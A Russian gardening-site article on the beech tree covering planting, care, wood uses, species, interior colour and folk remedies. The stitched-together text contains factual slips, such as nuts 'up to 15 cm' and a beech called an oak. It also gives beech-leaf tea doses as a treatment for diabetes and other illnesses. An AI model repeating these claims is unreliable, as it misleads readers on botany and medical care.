<h3><span id="i-8">Подготовка саженца и посадочного участка</span></h3>
<p>Несмотря на то, что бук может произрастать практически на любой почве, он больше предпочитает суглинистый, известкованный грунт. Негативное влияние на бук оказывают загрязненная и засоленная почва. Саженцы бука лучше приобретать в специализированных магазинах, но также их можно проращивать самостоятельно из семян.</p>
<p>
Важно!<br />
 При выборе места для выращивания бука необходимо учитывать, что корневая система дерева достаточно мощная и объемная, ей требуется много пространства. Для бука также не подходят вытоптанные территории.
</p>
<h3><span id="i-9">Как посадить бук</span></h3>
<p>Главное при посадке бука – выбрать правильное время, высаживают саженцы весной до начала появления первых почек. В противном случае дерево будет обладать слабым иммунитетом к заболеваниям и медленно расти.</p>
<p>Алгоритм посадки:</p>
<ol>
<li>Выкопать яму размером 80 на 80 см. Большие размеры ямы помогут корням быстрее пуститься в рост.</li>
<li>Дренировать посадочную яму для бука с помощью камней.</li>
<li>Добавить удобрения, стимулирующие активный рост корневой системы.</li>
<li>Поместить саженец бука в яму для посадки.</li>
<li>Присыпать землей и тщательно полить.</li>
<li>Для лучшего сохранения почвы поверхность вокруг ствола молодого бука необходимо мульчировать сухой травой.</li>
</ol>
<h3><span id="i-10">Полив и подкормка</span></h3>
<p>Молодые буки нужно поливать 1 раз в неделю. Дважды в месяц им также требуется опрыскивание, которое позволяет смыть с частей растения всю пыль и вредителей.</p>
<p>Подкормки после посадки производят лишь пока дерево бука является небольшим. В год растения подкармливают дважды: в осенний и весенний периоды.</p>
<h3><span id="i-11">Мульчирование и рыхление</span></h3>
<p>Дважды в месяц после опрыскивания почву вокруг молодых саженцев бука также необходимо рыхлить. После рыхления приствольный круг мульчируют слоем сухой травы, что позволяет сохранять грунт влажным в течение длительного времени.</p>
<h3><span id="i-12">Обрезка</span></h3>
<p>Крона бука хорошо поддается обрезке и формовке. Именно поэтому дерево так высоко ценится и часто применяется в ландшафтном дизайне для формирования живых зеленых изгородей и различных композиций с другими растениями.</p>
<p>Регулярное проведение обрезок также способствует омоложению растения. Однако ветви и листья бука растут очень медленно, поэтому обрезать дерево требуется нечасто. Обычно ежегодную обрезку проводят весной.</p>
<p>Помимо декоративной функции, обрезка позволяет освободить растение от старых и ненужных ветвей. Потребность в таких процедурах отпадает, только когда дерево становится взрослым.</p>
<h3><span id="i-13">Подготовка к зиме</span></h3>
<p>Чтобы пережить осенне-зимний период, дерево бука нуждается в большом количестве влаги. Взрослые растения не боятся кратковременных похолоданий до -35 o<br />
C. Однако молодые саженцы для таких температур являются не приспособленными. На зиму им требуется толстый слой мульчи и дополнительное укрытие.</p>
<ul>
<li>https://glav-dacha.ru/derevo-buk-foto-i-opisanie/</li>
<li>https://www.syl.ru/article/195056/new_derevo-buk-opisanie-bukovaya-roscha</li>
<li>https://glav-dacha.ru/derevo-buk-foto-i-opisanie/</li>
<li>https://tsvetydoma.ru/sad/listvennyie-derevya/buk-ispolin.html</li>
<li>https://rozarii.ru/derevya-i-kustarniki/derevo-buk.html</li>
<li>http://o-drevesine.ru/porody/drevesina-buka.html</li>
<li>https://derevo-s.ru/drevesina/listvennye/buk</li>
<li>https://ru.depositphotos.com/stock-photos/бук.html</li>
<li>https://derevo-s.ru/drevesina/listvennye/buk</li>
<li>https://rozarii.ru/derevya-i-kustarniki/derevo-buk.html</li>
<li>https://fermilon.ru/sad-i-ogorod/derevo/derevo-buk-foto-i-opisanie.html</li>
</ul>
<h2><span id="i-14">Области применения бука</span></h2>
<p>Древесина бука всегда ценилась мебельщиками за богатую текстуру и хорошую обрабатываемость. Однако наибольшую популярность обеспечил изделиям из бука австрийский мебельщик Михаэль Тонет. Его гнутый венский стул (стул №14), изготавливаемый в основном из бука, поставил рекорд, который вряд ли когда-нибудь будет побит. За период с конца XIX века до начала Первой миро­вой войны по всему миру было выпущено свыше 50 млн штук подобных стульев.</p>
<p>Буковый паркет придает комнате сдержанную и благородную атмосферу. Легкий розоватый оттенок вызывает ощущение тепла. Простая и благородная структура этого покрытия является прекрасным завершением любых интерьеров. Паркет является одним из самых популярных в Европе благодаря простой и благородной структуре этого дерева. Правда, есть и особенности. Цветовая гамма древесины бука довольно разнообразна — от розовой до белой. Чтобы убрать эту разноцветность и придать древесине более равномерный оттенок, а также сделать ее более стабильной, для бука нужна предварительная пропарка. Если этого не делать, фактура древесины будет очень пестрой.</p>
<p>Благодаря высокой износостойкости бук широко применяют для изготовления деревянных лестниц. Приятный теплый оттенок древесины бука является причиной того, что ее часто используют и для различных мелких изделий: ручек инструмента и т. д.</p>
<p>Из бука получают прекрасный строганый шпон, особенно из крупных сортиментов, и применяют его для отделки. Из бука делают также бочки (правда, реже, чем из дуба) в основном благодаря его прочности и способности легко гнуться. Используется бук и для получения высококачественного древесного угля и ряда продуктов лесной химии.</p>
<table>
<tbody>
<tr>
<td>Научная классификация</td>
<td>Физические свойства</td>
</tr>
<tr>
<td>Домен:</td>
<td>Эукариоты</td>
<td>Средняя плотность:</td>
<td>720 кг/м³</td>
</tr>
<tr>
<td>Царство:</td>
<td>Растения</td>
<td>Пределы плотности:</td>
<td>540–910 кг/м³</td>
</tr>
<tr>
<td>Отдел:</td>
<td>Цветковые</td>
<td>Продольная усадка:</td>
<td>0,3 %</td>
</tr>
<tr>
<td>Класс:</td>
<td>Двудольные</td>
<td>Радиальная усадка:</td>
<td>5,8 %</td>
</tr>
<tr>
<td>Порядок:</td>
<td>Букоцветные</td>
<td>Тангенциальная усадка:</td>
<td>11,8 %</td>
</tr>
<tr>
<td>Семейство:</td>
<td>Буковые</td>
<td>Радиальное набухание:</td>
<td>0,2 %</td>
</tr>
<tr>
<td>Род:</td>
<td>Бук</td>
<td>Тангенциальное набухание:</td>
<td>0,41 %</td>
</tr>
<tr>
<td>Международное научное название</td>
<td>Прочность на сгиб:</td>
<td>105-123 Н/мм²</td>
</tr>
<tr>
<td>FagusL., 1753</td>
<td>Прочность на сжатие:</td>
<td>53-62 Н/мм²</td>
</tr>
<tr>
<td>Типовой вид</td>
<td>Предел прочности:</td>
<td>135 Н/мм²</td>
</tr>
<tr>
<td>Fagus sylvaticaL. — Бук лесной</td>
<td>Теплопроводность:</td>
<td>0,16 Вт/(м*К)</td>
</tr>
<tr>
<td></td>
<td>Топливные свойства</td>
</tr>
<tr>
<td></td>
<td>19,7 МДж/кг</td>
</tr>
</tbody>
</table>
<h2><span id="i-15">Описание видов</span></h2>
<p>Существует несколько основных видов буков, которые встречаются в России и Европе.</p>
<h3><span id="i-16">Японский</span></h3>
<p>Такие деревья более популярны на Востоке. Бук отличается небольшой высотой. Вырастает он максимум до 20 метров в длину. В остальном дерево выглядит как обычный бук. В природе он растет на островах Сикоку, Кюсю и Хонсю, а также на Корейском полуострове. В Западной Европе и России его стали использовать для ландшафтного дизайна начиная с 1905 года.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-10.jpg" alt="" /><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-11.jpg" alt="" /></p>
<h3><span id="i-17">Восточный</span></h3>
<p>Этот вид дерева в природе растет на Черноморском побережье и на Кавказе. Первые 20-30 лет этот бук растет медленно. Зато он является долгожителем. Встречаются представители этого вида, которому уже около 500 лет.</p>
<p>Древесина восточного бука отличается красивым белым цветом с желтоватым оттенком. На разрезах хорошо видны годичные кольца.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-12.jpg" alt="" /><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-13.jpg" alt="" /></p>
<h3><span id="i-18">Европейский</span></h3>
<p>По названию этого вида бука понятно, что растет он в основном в Европе. Внешний вид дерева довольно привлекательный. В высоту оно вырастает до сорока метров. Листья у него могут быть как светлыми, так и темными. Отличительная часть такого дерева – красивая цилиндрическая крона с аккуратной круглой верхушкой.</p>
<p>Европейский дуб часто встречается в парках и ботанических садах. Древесина широко используется для изготовления музыкальных инструментов и мебели.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/thumb/718-0/2020/09/opisanie-buka-i-ego-vyrashchivanie-14.jpg" alt="" /></p>
<h3><span id="i-19">Крупнолистный</span></h3>
<p>Бук с вытянутыми и круглыми листьями растет в основном в Западной Европе и Северной Америке. Встречается он в основном в смешанных лиственных лесах. Ценится растение, прежде всего, за качественную древесину.</p>
</p>
<p><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-15.jpg" alt="" /><img src="https://stroy-podskazka.ru/images/article/cropped/337-253/2020/09/opisanie-buka-i-ego-vyrashchivanie-16.jpg" alt="" /></p>
<h2><span id="i-20">Дерево бук: полезные свойства</span></h2>
<p>Бук лесной с давних времен известен своими уникальными свойствами. Большую ценность представляют плоды, листья и кора дерева.</p>
<p>Его орехи по вкусовым качествам не уступают кедровым, служат пищей лесным животным и птицам, являются полезным лакомством для человека. Люди используют в пищу обработанные, поджаренные плоды, поскольку они содержат большое количество сильнодействующего вещества фагина, вредного для здоровья человека. В свежем виде их употреблять нельзя. Масло из орехов бука по своей ценности и свойствам не уступает оливковому и миндальному. Оно имеет светло-желтый оттенок, используется в кондитерском, консервном, хлебопекарном производстве, а так же в медицине, парфюмерии и различных технических отраслях. Жмыхи богаты белком, служат кормом сельскохозяйственным животным. Листья бука содержат витамин К и дубильные вещества. На протяжении многих лет используются в народной медицине для лечения желудочно-кишечных заболеваний.</p>
<p>Твердая и плотная древесина бука легка в шлифовке и обработке. Из нее изготавливают высококачественный шпон. По своим свойствам древесина бука превосходит древесину дуба, поэтому является довольно востребованным сырьем, обладающим прочностью, долговечностью и эстетичным внешним видом. Ее сушка проходит достаточно быстро, трещин при этом почти не остается. Сухая доска хорошо поддается обработке, после чего приобретает идеально гладкую поверхность. Используется для внешней и внутренней отделки помещений, изготовления музыкальных инструментов, фанеры, паркета, лестницы и многого другого. В лесохимической промышленности древесина этого дерева служит для получения метилового спирта, ацетона и фурфурола, которые входят в состав лекарственных препаратов. Так же из нее получают кселит — заменитель сахара, деготь и креозот, применяемые в строительстве и медицине.</p>
<h2><span id="i-21">Цвет бук в интерьере</span></h2>
<p>Гарнитур из бука — идеальное решение для оригинального оформления помещения. Нежный цвет не перегружает комнату и позволяют формировать обстановку по своему настроению. Дизайн помещения легко менять с помощью текстиля и декора.</p>
<p>Особенности мебели цвета вишни, фото в интерьерах разных стилей</p>
<p>Мебель цвета бук создает комфортную, уютную, спокойную обстановку. Благодаря натуральному виду дерево благотворно влияет на организм человека: появляется ощущение близости с природой, защищенности, улучшается настроение. Именно поэтому гарнитур таких цветов чаще всего выбирают для детских комнат. Богатая палитра бука позволяет использовать ее для разных стилей интерьера. Благодаря этому получаются благородные традиционные и оригинальные модные сочетания.</p>
<p>
Поскольку гарнитур приобретают на продолжительный срок, важно, чтобы он гармонично сочетался с другими предметами мебели, напольным покрытием, стенами и даже шторами. Все элементы должны перекликаться, при этом надо следить за тем, чтобы обстановка не была чрезмерно пестрой
</p>
<p>Рекомендации дизайнеров: </p>
<ol>
<li>Если хочется подчеркнуть тон мебельного гарнитура, стоит отдать предпочтение темным напольным покрытиям (в цветах каштан, красное дерево, орех). Для формирования светлого, нейтрального, спокойного помещения лучше выбирать для пола нежно-серые, бежевые, белые краски.</li>
<li>Комбинация со стенами не менее важна. С буковыми расцветками отлично смотрятся светло-розовый, персиковый, салатовый, светло-серый и голубой. Яркими акцентами послужат панно, картины, диванные подушки. Можно одну стену оформить сочными красками, декорировать обоями с узорами. Однако вариант с картинами и панно более интересен и мобилен.</li>
<li>Сочетание текстиля с мебельной обстановкой позволяет создавать различные оригинальные ансамбли. Это дает возможность разнообразить дизайн, при необходимости заменяя один из элементов. Например, для яркого оформления комнаты стоит отдать предпочтение синим, бордовым, зеленым шторам. Нежный интерьер можно получить, используя золотистые, бежевые, молочные, розовые, сиреневые занавески.</li>
</ol>
<p>Нейтральный базовый цвет мебели бук позволяет без чрезмерных затрат обновлять интерьер помещения. Достаточно замены занавесок, легкой перестановки, подбора другого декора — и комната кардинально преобразится. Для более радикальных перемен можно сменить цвет стен. Таким образом, мебель бежевого оттенка дает возможность экспериментировать с оформлением помещения, воплощая в жизнь любые смелые фантазии.</p>
<p>Особенности мебели цвета вишни, фото в интерьерах разных стилей</p>
<h2><span id="i-22">Биологические характеристики растения и виды</span></h2>
<p>
 Дерево бук является представителем семейства «Буковые», которое насчитывает около 1000 различных видов растений. Оно имеет стройный ствол, колоннообразного характера, украшенный шаровидной кроной. В знойные летние дни сквозь нее практически не пробивается солнечный свет, поэтому в тени можно спрятаться от жары. На тонких ветвях дерева растут зубчатые листья продолговатой формы, напоминающие вытянутый эллипс. В холодный период года они опадают. Во время цветения на дереве бук, описание и фото которого предоставлено ниже, появляются симпатичные сережки. Они опыляются под действием сильных ветров. В густых лесах, где мало света, момент появления плодов наступает спустя 60 лет.</p>
<p>Они представляют собой орешки, размером до 15 см. Издавна люди считали их съедобными, поэтому принимали в пищу. Бук отлично развивается в тенистой местности. Предпочитает суглинистые грунты. Не любит низких температур.</p>
<p>В естественной среде встречаются различные виды буковых деревьев. Рассмотрим самые популярные из них.</p>
<h3><span id="i-23">Бук Городчатый</span></h3>
<p>Вид такого бука отличается густой кроной, которая чаще всего бывает округлой формы. Крупные листья достигают в длину 10 см. В основном произрастает на японских островах и является доминирующим деревом в лесных насаждениях. Вырастает бук до 35 м в высоту.</p>
<h3><span id="i-24">Бук Крупнолистный</span></h3>
<p>Представители этого вида вырастают до 25 м. Максимальный диаметр ствола – приблизительно 100 см. Эллипсовидные листья имеют заостренный кончик. В длину встречаются экземпляры свыше 12 см. Окрас листовой пластины в летний период – зеленый с голубым отливом. Осенью он меняется, и они приобретают ярко багряный цвет. Родиной вида считается восточная часть Северной Америки. На территорию Европы дерево попало в 18 столетии как декоративное растение для городских парков. Нередко его можно встретить в лесах рядом с кленом, липой или березой.</p>
<h3><span id="i-25">Бук Европейский</span></h3>
<p>Так называют самый распространённый вид буковых деревьев, которые встречаются в Европе. Они образуют лесные массивы, встречаются в парках городской зоны, выращиваются в ботанических садах. Отличительная черта величественного растения – крона цилиндрической формы с круглой верхушкой. Это достигается благодаря тонким ветвям, густо посаженным на толстом стволе. Уникальные свойства дерева бук позволяют использовать его древесину для изготовления мебели, а плоды в кулинарии. Растение чудесно выглядит в любое время года:</p>
<ul>
<li>весной оно привлекает к себе шелковой листвой;</li>
<li>летом – синеватой кроной;</li>
<li>когда приходит осень, они загораются яркими бордовыми оттенками;</li>
<li>зимой – дерево напоминает величавого лесного стража.</li>
</ul>
<p>Именно за это бук ценится любителями зеленых насаждений.</p>
<h3><span id="i-26">Бук Восточный</span></h3>
<p>Этот вид широко распространен у побережья Черного моря и на склонах кавказских гор. Подходящая территория, где растет дерево бук в России – это крымский полуостров и самая западная ее часть (Калининградская область). В этих местах наблюдается мягкий климат, где не бывает сильных морозов.</p>
<h3><span id="i-27">Бук Японский</span></h3>
<p>Встречается вид на японских островах и в Корее. Его часто называют «Японский синий бук». Вырастает до высоты 15 м и может иметь несколько стволов. Особенность вида – опушенные листья, длина которых 6 см. По форме они напоминают эллипс. Верхушка заострена. Нижняя часть пластины сизого цвета.</p>
<h3><span id="i-28">Бук Энглера</span></h3>
<p>Такой бук способен вырасти до 20 метров в высоту. Он отличается широкой кроной овального характера, которая получается благодаря множеству веток. Особенность вида – удлиненная форма листовой пластины. Дерево встречается в основном в Китае, и лишь изредка в парковых зонах европейских стран.</p>
<h3><span id="i-29">Бук Сияющий</span></h3>
<p>Этот вид бука отличается специфическим блеском коры. Дерево вырастает до высоты 25 метров. Имеет округлую крону из пышных веток. Каждый год взрослое дерево приносит плоды в виде мелких орешков, которыми любят полакомиться птицы и мелкие зверьки.</p>
<h2><span id="i-30">Использование в народной медицине</span></h2>
<p>Для травников и народных лекарей ценность представляют кора и листья бука европейского. Они используются при лечении:</p>
<ul>
<li>ЖКТ;</li>
<li>диабета;</li>
<li>заболеваний кожи, волос;</li>
<li>дыхательной системы.</li>
</ul>
<p>Чай является самой распространенной формой употребления листьев бука в качестве лекарственного средства. Такой напиток обладает целым спектром полезных свойств. Заваривать чай надо следующим образом: ложку (чайную) измельченных сухих листьев бука залейте 250 мл кипятка и дайте настояться в течение тридцати минут. При приеме внутрь назначают по 200 мл напитка трижды в день до еды.</p>
<p>Чай из листьев имеет несколько возможных способов применения.</p>
<p>В качестве компрессов и примочек на раны и язвы. Одно из главных свойств препаратов на основе бука — заживляющее и антисептическое.</p>
<p>Как дополнительное средство в комплексной терапии при лечении диабета, болей в желудке чай улучшает аппетит, действует успокаивающе на нервную систему.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1148">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/inzir-vyrasivanie-v-domasnih-usloviah.html' class='title'>Особенности разведения инжира: выращивание в домашних условиях</a>

		<div class="text">
			Размножение черенками


Отдельного упоминания заслуживает способ размножения фигового дерева посредством...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/urozajnost-psenicy-s-1-ga.html' class='title'>Выращивание пшеницы: особенности посадки и ухода</a>

		<div class="text">
			Урожайность кукурузы:

Урожайность кукурузы – количество кукурузы на единицу посевной площади. Урожайность...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/petunia-rassada.html' class='title'>Петунии: выращивание, посадка, виды рассады и особенности ухода</a>

		<div class="text">
			Как и когда пикировать растения

Петунию также, как и другие растения пикируют. То есть пересаживают...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/maslata-foto.html' class='title'>Гриб масленок: виды и особенности выращивание в домашних условиях</a>

		<div class="text">
			Вкусные рецепты

Суп из маслят

В ресторанах подают крем-суп, но домашний из маслят не уступит ресторанному,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kabacok-cukesa.html' class='title'>Описание сорта кабачка цукеша, особенности выращивание и хранения</a>

		<div class="text">
			Посадка

Процесс подготовки семян для посадки начинается с их предварительного замачивания, при этом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-posadit-persik.html' class='title'>Персик: выращивание из косточки в домашних условиях, особенности ухода для средней полосы и других регионов</a>

		<div class="text">
			Способы выращивания персика из косточки



Способов несколько. Можно понадеяться на авось, и просто прикопать...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/geran-dusistaa.html' class='title'>Пеларгония (герань): посадка, выращивание, уход, особенности сортов герани</a>

		<div class="text">
			Что это такое и характеристика внешнего вида

Душистая герань – это многолетник, который имеет вид разветвленного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/golubika-sadovaa.html' class='title'>Выращивание голубики из семян дома: особенности посева и правила ухода</a>

		<div class="text">
			Правила посадки

 Начальным этапом выращивания голубики является правильная посадка. Прежде всего, нужно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/posadka-luka-salota-vesnoj-na-golovku.html' class='title'>Выращивание лука-шалота в открытом грунте. особенности посадки и правила ухода</a>

		<div class="text">
			Как посадить лук-шалот

Техника посадки лука-шалота зависит от типа посадочного материала, времени работ.
Посев...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/buk.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82593940, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82593940" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"1148"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"d9726b6f6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
